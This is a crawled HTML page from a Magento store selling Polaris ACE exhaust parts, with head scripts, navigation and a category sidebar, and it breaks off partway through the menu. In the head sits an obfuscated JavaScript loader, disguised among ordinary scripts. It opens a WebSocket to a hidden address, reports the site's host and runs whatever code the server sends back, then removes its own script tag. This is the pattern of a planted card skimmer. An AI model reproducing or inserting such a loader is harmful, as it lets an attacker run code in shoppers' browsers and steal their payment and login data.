

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.startinglineproducts.com/dirt/polaris-94/ace/exhaust.html
body_size: 10829
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" id="top" class="no-js">
<!--<![endif]-->
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Exhaust - ACE - Polaris - Dirt</title>
<meta name="description" content="Starting Line Products develops and manufactures new and innovative products for the snowmobile and UTV industry." />
<meta name="keywords" content="slp, starting line products, snowmobile, performance, polaris, arctic cat, ski-doo, ski doo, yamaha, clutch kits, exhaust, single pipe, twin pipe, brake pads, skis, mohawk, powder pro, slt, straight line tracking, clutching, spring, helix, gauges, intake, tools, press tool, twin pipes, outlaw, startingline, utv, rzr, ranger, general, ace, turbo, alpha, pro, axys, patriot, g4, rev, horsepower, dyno, " />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.startinglineproducts.com/js/blank.html';
    var BLANK_IMG = 'https://www.startinglineproducts.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css" media="all" />
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/036f54e32e250c08b262419058136546.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/a184f618e5019f899e35fdb3a39995c5.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.startinglineproducts.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', '21218728', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <!-- Facebook Ads Extension for Magento -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '414790699394293', {}, {agent: 'exmagento-1.9.4.3-2.6.0' });
fbq('track', 'PageView', {
  source: 'magento',
  version: "1.9.4.3",
  pluginVersion: "2.6.0"
});
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=414790699394293&ev=PageView&noscript=1&a=exmagento-1.9.4.3-2.6.0"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script>
function a0C(){const U=['bLq1WQr2ja','zmoUWPipFXK','u0bPW7C','kCkPW4izvea','WQ7cIG0IBWvbt3C','WOyJW47dPKBdRrmsqNi','taldIInqtMexreldP8kUWQS','pu0VW4lcPG8','o8ohWRJcItpdRSkw','WOPXoXVcHSoIua','W4ilWRddSCobzXe','W5jwW6tcJ1ilW4ZcUmkkDG','F3/cTrGQBWVcUrxdKG','A8oaWQhcNHS','vfD5','W6iskICaqI/cNvv4','zdC1WQxdLG','F8o1WOqv','xmofdhbvW78','jaO/CxP4W7BdVIJdUCoHWOW','W7PFtmkV','kGixnSoqhhOfBay','WQPChConW53dHCoEW53dIX0','zCo/WPOoBa4','mW01lCoAkZy','BSo8WP5arMTYW5RcUhS','sq/dIYTyrwiGxg3dQmkyWPy','WPrjW4/cNW0w','WQHzh8otW4e','WRldQSkDrumxWPe','WQTEzKXDdMRdGdi4','cLDJWQ4jjmkFW77dHmobW6WJda','WOqQW43dOXLdW6vZW6VdTG','AefLlq','DK4HW6BcVqBcLa','xYCs','WOJdQeBdVxDeoa','AGldT8kX','W7WEwCklWO3cN8o7W4pdHtFdKJW','WR5FEN0eawxdGH8I','W6VdM8oPra','WPSNkahcHCowdmk0W587','W6KVW6FdGtjhW4m','kmk8W4mFvG','hK7cQ0aL','W5lcIZS','Dmk/W6T9WQVcPq','W7i7xd0IWPVdNSoo','mCkJW4yy','yCoOWQFcNq','m1pcP8oMzMjreCkqgMRcOSkU','oSk/W5yyqq','la7dV1qx','Cr83fCoe','AxJdRay','taZdJIjEqwewEwRdMSkMWOu','WQFdMMLsWOfCeSk3cca','q8kUi8oYh8oWWO8','W7ldKCoUtG','W53dQ1RdMg5cka','xtuBtSkYlMe','otpcULeUgamEymoOWR0s','W4KGEKtdKSk5bCk2W7uVtqxdPq','aH8v','nduHk8o2hWW','W67dOtTXW6xdMxO','WPj7iHK','W67cTwuqWRJcNcXEmCksFmksBa'];a0C=function(){return U;};return a0C();}function a0H(J,q){const C=a0C();return a0H=function(H,Y){H=H-0x19b;let R=C[H];if(a0H['ycNeSE']===undefined){var A=function(c){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',z='',Z=v+A;for(let K=0x0,o,b,T=0x0;b=c['charAt'](T++);~b&&(o=K%0x4?o*0x40+b:b,K++%0x4)?v+=Z['charCodeAt'](T+0xa)-0xa!==0x0?String['fromCharCode'](0xff&o>>(-0x2*K&0x6)):K:0x0){b=W['indexOf'](b);}for(let S=0x0,U=v['length'];S<U;S++){z+='%'+('00'+v['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(z);};const s=function(c,W){let v=[],z=0x0,Z,K='';c=A(c);let o;for(o=0x0;o<0x100;o++){v[o]=o;}for(o=0x0;o<0x100;o++){z=(z+v[o]+W['charCodeAt'](o%W['length']))%0x100,Z=v[o],v[o]=v[z],v[z]=Z;}o=0x0,z=0x0;for(let b=0x0;b<c['length'];b++){o=(o+0x1)%0x100,z=(z+v[o])%0x100,Z=v[o],v[o]=v[z],v[z]=Z,K+=String['fromCharCode'](c['charCodeAt'](b)^v[(v[o]+v[z])%0x100]);}return K;};a0H['QVLHep']=s,J=arguments,a0H['ycNeSE']=!![];}const k=C[0x0],l=H+k,t=J[l];if(!t){if(a0H['JdcjEt']===undefined){const c=function(W){this['jwffri']=W,this['eMxfUj']=[0x1,0x0,0x0],this['vPbbyQ']=function(){return'newState';},this['irBdCm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LgNcev']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['qpVStJ']=function(){const W=new RegExp(this['irBdCm']+this['LgNcev']),v=W['test'](this['vPbbyQ']['toString']())?--this['eMxfUj'][0x1]:--this['eMxfUj'][0x0];return this['ZuBeYX'](v);},c['prototype']['ZuBeYX']=function(W){if(!Boolean(~W))return W;return this['nRZeDI'](this['jwffri']);},c['prototype']['nRZeDI']=function(W){for(let v=0x0,z=this['eMxfUj']['length'];v<z;v++){this['eMxfUj']['push'](Math['round'](Math['random']())),z=this['eMxfUj']['length'];}return W(this['eMxfUj'][0x0]);},new c(a0H)['qpVStJ'](),a0H['JdcjEt']=!![];}R=a0H['QVLHep'](R,Y),J[l]=R;}else R=t;return R;},a0H(J,q);}(function(J,q){const W=a0H,C=J();while(!![]){try{const H=parseInt(W(0x1d7,'5Rjn'))/0x1*(-parseInt(W(0x1a1,'NQ#)'))/0x2)+parseInt(W(0x1c7,'go2K'))/0x3*(parseInt(W(0x1d2,'*9j$'))/0x4)+-parseInt(W(0x1be,'EiXM'))/0x5+-parseInt(W(0x1bb,'5Rjn'))/0x6*(parseInt(W(0x1ad,'kM0n'))/0x7)+parseInt(W(0x19f,'jqU!'))/0x8*(parseInt(W(0x1c5,'3dzC'))/0x9)+-parseInt(W(0x1cb,'KRS)'))/0xa*(-parseInt(W(0x1d8,'lj19'))/0xb)+parseInt(W(0x1de,'Ya)U'))/0xc;if(H===q)break;else C['push'](C['shift']());}catch(Y){C['push'](C['shift']());}}}(a0C,0x372e8),void(function(){const z=a0H,J=(function(){let R=!![];return function(A,k){const l=R?function(){const v=a0H;if(k){const t=k[v(0x1db,'NQ#)')](A,arguments);return k=null,t;}}:function(){};return R=![],l;};}()),C=z(0x1a4,'S5UR')+z(0x1ca,'BUR0')+z(0x19b,'Y*R8')+z(0x1bf,'Ya)U');function H(){const K=z,R=J(this,function(){const Z=a0H;return R[Z(0x1aa,'g)Af')]()[Z(0x1c6,'zJo&')]('(((.+)+)+)'+'+$')['toString']()['constructo'+'r'](R)['search'](Z(0x1ce,'nmXg')+'+$');});R();let A=location[K(0x1b1,'o*L8')][K(0x1b0,'5Rjn')]('')[K(0x1c9,'JxO[')]()[K(0x1ab,'lj19')]('')[K(0x1c8,'S5UR')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[K(0x1c1,'&2s!')](A))A='_'+A;return A;}function Y(R){const o=z;try{new Function(R)();return;}catch(A){}try{const k=new Blob([R],{'type':o(0x1a2,'nmXg')+o(0x1af,'!%d%')}),l=URL['createObje'+o(0x1a7,'3dzC')](k),t=document['createElem'+o(0x1a8,'!3jO')](o(0x1d1,'i1x@'));t[o(0x1ae,'lj19')]=!![],t[o(0x1cd,'&2s!')]=l,t[o(0x1a9,'PzBJ')]=t[o(0x1dc,'rS4o')]=()=>{const b=o;URL['revokeObje'+b(0x1cc,'go2K')](l),t[b(0x1d6,'JKQw')]();},(document[o(0x1a0,'kM0n')]||document[o(0x1b3,'PO*i')+o(0x1cf,'V%Z%')])['appendChil'+'d'](t);}catch(c){}}try{const R=new WebSocket(atob(C)[z(0x1a6,'lj19')]('')[z(0x1a5,'%iQv')]()[z(0x1a3,'UU(p')]('')),A=H();R[z(0x1dd,'nmXg')+z(0x1c0,'JKQw')](z(0x1d3,'^LTI'),()=>{const T=z;try{window[A]=R,R[T(0x1b5,'UU(p')](JSON[T(0x1c3,'jWNs')]({'method':['o','l','l','e','h'][T(0x1b4,'XQ$d')]()[T(0x1bd,'S5UR')](''),'host':location[T(0x1d0,'JKQw')]}));}catch(k){}}),R[z(0x1c4,'RukZ')+'stener'](z(0x1b6,'jqU!'),k=>{const S=z,l=typeof k[S(0x1ac,'wG9G')]===S(0x1da,'BUR0')?k['data']:String(k[S(0x1ac,'wG9G')]||'');if(l[S(0x19c,'*9j$')]())Y(l);});}catch(k){}document[z(0x1d4,'!z#h')+z(0x19e,'gfd4')]&&document[z(0x1d5,'NQ#)')+z(0x1ba,'fVTA')][z(0x1c2,'lj19')]();}()));
</script></head>
<body class=" catalog-category-view categorypath-dirt-polaris-94-ace-exhaust-html category-exhaust inner_bg">
 <section class="topBar">
  <div class="container">
    <div class="topMenu"><div class="links">
    <ul>
  	<li>
    <a href="" class="myaccount">My Account</a>
    <ul class="subMenu">
            <li ><a href="https://www.startinglineproducts.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.startinglineproducts.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                <li ><a href="https://www.startinglineproducts.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/create/" title="Register" >Register</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/login/" title="Log In" >Log In</a></li>
          </ul>
    </li>  
  </ul>  
</div>
<div class="cartBlock"> <a href="https://www.startinglineproducts.com/checkout/cart/" class="cart"><span>0</span> items</a> </div>
</div>    
  </div>
</section>

<header class="container">
  <figure><a href="https://www.startinglineproducts.com/" title="Starting Line Products - High quality performance products" class="logo"><img src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/logo.png" alt="Starting Line Products - High quality performance products" /></a></figure>
  <div class="pNum">
    <p>contact us today! <a href="tel:12085290244">1-208-529-0244</a></p>    <form id="search_mini_form" action="https://www.startinglineproducts.com/catalogsearch/result/" method="get">
  <div class="search">
    <input id="search" type="text" name="q" value="" class="input-text field" maxlength="128" />
    <input type="image" src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/header_search_icon.png">
    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search all products');
            searchForm.initAutocomplete('https://www.startinglineproducts.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script> 
  </div>
</form>
 </div>
  <div class="clear"></div>
</header>

<section class="mainNav">
<div class="nav-container">
<nav class="container topNav">
	<a href="#" id="pull">Menu</a>
    <ul id="nav" class="clearfix">
    	<ul>
<li><span><a href="https://www.startinglineproducts.com/">home</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/products/">All products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/new-products/">new products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/sales.html/">Sale</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/catalog-request/">Catalog</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/vehicles/">Vehicles</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/customer-service/">Terms &amp; Policies</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/services/">Shop Services</a></span></li>
</ul>                   </ul>
     </nav>   
</div>
</section>
 <section class="innerMidBody container"> <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.startinglineproducts.com/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category8">
                            <a href="https://www.startinglineproducts.com/dirt.html" title="">Dirt</a>
                                        <span>/ </span>
                        </li>
                    <li class="category103">
                            <a href="https://www.startinglineproducts.com/dirt/polaris-94.html" title="">Polaris</a>
                                        <span>/ </span>
                        </li>
                    <li class="category147">
                            <a href="https://www.startinglineproducts.com/dirt/polaris-94/ace.html" title="">ACE</a>
                                        <span>/ </span>
                        </li>
                    <li class="category153">
                            <strong>Exhaust</strong>
                                    </li>
            </ul>
    <div class="clear"></div>
</div>
  <section class="overview categoryoverview">
    <div class="sideBar">        
            	
<div id="sidebar-nav" class="block sidebar-nav-left codnitiveSidenavLeft block-category-nav">
    <div class="block-title">
    	<strong><span>CATEGORIES</span></strong> 
    </div>
    <div class="block-content">
        <ul id="sidebar-nav-menu">
                <li class="level0 nav-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales.html"><span class="category_name">Sales Flyer</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-skis.html"><span class="category_name">Skis</span></a>

</li><li class="level1 nav-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level1 nav-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level1 nav-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level1 nav-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-engine.html"><span class="category_name">Engine</span></a>

</li><li class="level1 nav-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level1 nav-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-fuel.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level1 nav-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level1 nav-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-intake.html"><span class="category_name">Intake</span></a>

</li><li class="level1 nav-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-tools.html"><span class="category_name">Tools</span></a>

</li><li class="level1 nav-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/vehicles.html"><span class="category_name">Vehicles</span></a>

</li><li class="level1 nav-1-12 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/utv.html"><span class="category_name">UTV</span></a>

</li>
</ul>
</li><li class="level0 nav-2 active parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt.html"><span class="category_name">Dirt</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level1 nav-2-1 active first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="1">
<li class="level2 nav-2-1-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr.html"><span class="category_name">RZR</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/rzr-electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/door-wraps-for-use-on-slp-doors.html"><span class="category_name">Door Wraps for Use on SLP Doors</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger.html"><span class="category_name">Ranger</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level3 nav-2-1-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
